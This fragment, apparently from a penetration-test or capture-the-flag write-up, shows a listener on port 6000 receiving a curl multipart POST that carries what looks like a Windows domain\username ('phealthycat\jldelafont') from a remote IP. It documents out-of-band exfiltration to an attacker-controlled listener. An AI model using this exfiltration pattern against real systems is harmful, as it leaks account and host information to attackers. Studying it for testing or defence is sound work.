 Listening on 0.0.0.0 6000
Connection received on 152.228.187.246 45787
POST / HTTP/1.1
Host: :6000
User-Agent: curl/7.55.1
Accept: */*
Content-Length: 217
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------5c7c8d4ecd6c0b8d
--------------------------5c7c8d4ecd6c0b8d
Content-Disposition: form-data; name=":data"; filename="-"
Content-Type: application/octet-stream
phealthycat\jldelafont
--------------------------5c7c8d4ecd6c0b8d--